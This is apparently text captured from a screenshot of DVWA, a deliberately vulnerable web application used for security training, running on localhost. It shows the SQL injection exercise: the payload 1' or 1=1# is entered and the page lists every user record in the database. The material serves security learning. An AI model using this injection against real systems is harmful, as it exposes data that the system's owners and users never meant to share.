 localhost/DVWA/vulnerabilities/sqli/
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith
SQL Injection Session Input :: Damn V
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1=1#
Submit
Close